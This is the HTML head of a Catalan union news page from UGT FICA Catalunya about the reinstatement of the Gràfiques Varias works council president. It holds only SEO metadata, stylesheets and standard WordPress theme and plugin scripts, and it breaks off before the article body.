

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/
body_size: 31298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS &#8226; UGT FICA Catalunya</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ugtfica.cat/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS &#8226; UGT FICA Catalunya" />
	<meta property="og:description" content="El passat mes d’abril l’empresa ubicada a Sant Sadurní d’Anoia, Gràfiques Varias va acomiadar al President del Comitè d’Empresa, Salvador Gutierrez al·legant ineptitud sobrevinguda. Evidentment aquest fet emmascarava la clara voluntat de l’empresa d’amagar les reivindicacions de millora de condicions de treball que liderava el President. Com va posar de relleu la nostra organització, aquest [&hellip;]" />
	<meta property="og:url" content="https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/" />
	<meta property="og:site_name" content="UGT FICA Catalunya" />
	<meta property="article:publisher" content="https://www.facebook.com/UGTFICACatalunya" />
	<meta property="article:published_time" content="2023-02-02T11:59:04+00:00" />
	<meta property="article:modified_time" content="2023-02-02T11:59:13+00:00" />
	<meta property="og:image" content="https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="oskifica" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ugtficat" />
	<meta name="twitter:site" content="@ugtficat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/","url":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/","name":"Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS &#8226; UGT FICA Catalunya","isPartOf":{"@id":"https://ugtfica.cat/#website"},"primaryImageOfPage":{"@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/#primaryimage"},"image":{"@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/#primaryimage"},"thumbnailUrl":"https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg","datePublished":"2023-02-02T11:59:04+00:00","dateModified":"2023-02-02T11:59:13+00:00","author":{"@id":"https://ugtfica.cat/#/schema/person/ccc1617004b1416468dd2b9566fd6a55"},"breadcrumb":{"@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/#primaryimage","url":"https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg","contentUrl":"https://ugtfica.cat/wp-content/uploads/2023/02/Fn3p2vfWIAAErHE.jpg","width":2048,"height":1152},{"@type":"BreadcrumbList","@id":"https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ugtfica.cat/"},{"@type":"ListItem","position":2,"name":"Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS"}]},{"@type":"WebSite","@id":"https://ugtfica.cat/#website","url":"https://ugtfica.cat/","name":"UGT FICA Catalunya","description":"Web UGT FICA Catalunya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ugtfica.cat/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ugtfica.cat/#/schema/person/ccc1617004b1416468dd2b9566fd6a55","name":"oskifica","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ugtfica.cat/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da2e9af2e47d03a2fa813dc4da3a38b47ba7dd339494c657f4d9d47c63d9273f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da2e9af2e47d03a2fa813dc4da3a38b47ba7dd339494c657f4d9d47c63d9273f?s=96&d=mm&r=g","caption":"oskifica"},"url":"https://ugtfica.cat/author/oskifica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="UGT FICA Catalunya &raquo; Feed" href="https://ugtfica.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="UGT FICA Catalunya &raquo; Feed de los comentarios" href="https://ugtfica.cat/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UGT FICA Catalunya &raquo; Comentario Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS del feed" href="https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ugtfica.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ugtfica.cat/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://ugtfica.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://ugtfica.cat/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://ugtfica.cat/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='pi_magnific_popup-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/magnific/magnific-popup.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_owlcarousel-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.carousel.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_owlcarousel_transition-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.transitions.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_widget-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/css/pi.ip.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pvfw-modaal-css' href='https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/modaal.min.css?ver=12.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='s_pdf_styles-css' href='https://ugtfica.cat/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ugtfica.cat/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://ugtfica.cat/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ugtfica.cat/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ugtfica.cat/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ugtfica.cat/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://ugtfica.cat/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ugtfica.cat\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abortando","logging_out":"Vas a ser desconectado.","continue":"Seguir","cancel":"Cancelar","ok":"Aceptar","close_account":"\u00bfQuieres cerrar tu cuenta?","close_account_warning":"Se cerrar\u00e1 tu cuenta y todos los datos se borrar\u00e1n de manera permanente y no  se podr\u00e1n recuperar \u00bfEst\u00e1s seguro?","are_you_sure":"\u00bfEst\u00e1s seguro?","policy_disagree":"Al no aceptar ya no tendr\u00e1s acceso a nuestro sitio y se te desconectar\u00e1."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.8.3" id="s_pdf_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ugtfica.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugtfica.cat/wp-json/wp/v2/posts/6761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugtfica.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ugtfica.cat/?p=6761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ugtfica.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ugtfica.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugtfica.cat%2Freadmes-el-president-del-comite-dempresa-de-grafiques-varias%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}
				@media screen and (max-width: 799px) {
					iframe.pvfw-pdf-viewer-frame{
						height: 400px;
					}
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/ugtfica.cat\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/ugtfica.cat\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Si us plau, espera...";
var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";
var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";
var td_email_incorrect="correu electr\u00f2nic incorrecte";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
